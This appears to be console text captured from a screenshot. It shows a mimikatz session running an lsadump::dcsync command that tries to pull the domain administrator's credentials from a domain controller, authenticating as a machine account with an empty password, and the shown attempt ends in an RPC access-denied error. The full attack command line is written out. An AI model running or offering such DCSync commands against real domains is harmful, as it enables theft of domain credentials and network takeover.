 C:\Users\win10user\Desktop\mimikatz_trunk\x64>mimikatz.exe "lsadump::dcsync /csv /domain:myd.com /dc:masterpc.myd.com /u
ser:administrator /authuser:masterpc$ /authpassword:\"\" /authntlm" "exit"
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /csv /domain:myd.com /dc:masterpc.myd.com /user:administrator /authuser:masterpc
$ /authpassword:"" /authntlm
[DC] 'myd.com' will be the domain
[DC] 'masterpc.myd.com' will be the DC server
[DC] 'administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
[rpc] Username : masterpc$
[rpc] Domain   :
[rpc] Password :
ERROR kull_m_rpc_drsr_getDCBind ; RPC Exception 0x00000005 (5)
mimikatz(commandline) # exit
Bye!
C:\Users\win10user\Desktop\mimikatz_trunk\x64>